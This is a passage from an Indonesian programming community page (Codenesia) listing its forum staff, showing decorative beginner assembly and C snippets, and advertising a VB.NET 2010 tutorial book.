agar menjadi lebih baik lagi".

CODENESIA

Build Indonesia With Code

Codenesia Crew

Administrator : A.M Hirin, Ajrnea, Anharku

Global Moderator: Hakz

Moderator: HrXxX, ajrnea, anharku, hakz, VIRGI, nea, DNZ, rj-45, Otong, Mbah_Semar, -a17z-, Jundab, Sonny, Tr0y, sequoia, hellodracula, jocker, Fooboyz, nashr_hp, virspector.

Pembimbing: Pamz , aat_sadewa

```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \nFOR(1-10)");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```


0011001111 0000000 0x00000 0x000100

CODENESIA

Build Indonesia With Code

Buku Baru

Judul : Belajar Tuntas VB.NET 2010 (Dari Dasar Sampai Mahir)
Penulis : A.M. Hirin
Terbit : Oktober, 2011
ISBN : 978-602-8963-34-3
Dimensi : 14 x 20,5 cm
Tebal : 208 hal
Harga : Rp 30.000



Visual Basic adalah salah satu bahasa pemrograman yang paling populer di dunia, telah dipakai oleh jutaan programmer di seluruh dunia sejak dirilis pertama kali hingga sekarang. Dalam perkembangan Visual Basic mengalami perkembangan yang sangat pesat, selain umur bahasa pemrograman yang sudah dewasa yaitu hampir 20 tahun saat buku ini ditulis, Visual Basic memiliki banyak dukungan perangkat baik software, pengguna, dan dokumentasi secara resmi. Selain itu struktur bahasa dari Visual Basic yang sangat mudah untuk dipahami dan dipelajari sehingga membuat Visual Basic menjadi salah satu bahasa pemrograman yang paling populer dan banyak dipakai sampai saat ini. Di Indonesia sendiri Visual Basic juga sangat digemari baik dari kalangan pekerja IT maupun pelajar karena kebanyakan perusahaan dan pelaku industri mensyaratkan penguasaan Visual Basic terhadap (calon) programmernya.

Hingga buku ini ditulis versi terakhir dari Visual Basic adalah VB.Net 2010. Buku ini akan mengajak dan memandu anda dalam belajar versi terbaru dari Visual Basic yaitu VB.Net 2010 secara lengkap. Semoga buku ini dapat bermanfaat bagi kita semua.